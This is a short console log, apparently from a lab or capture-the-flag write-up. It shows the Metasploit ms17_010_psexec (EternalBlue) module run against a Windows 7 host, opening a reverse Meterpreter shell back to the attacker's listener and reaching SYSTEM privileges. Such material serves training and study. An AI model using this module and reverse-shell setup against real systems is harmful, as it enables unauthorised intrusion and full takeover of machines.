 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-se
rvice executable...
[*] Sending stage (175686 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.10:4444 -> 10.10.10.40:49161) at 2023
-04-09 16:18:30 -0400
meterpreter > shell
Process 1040 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system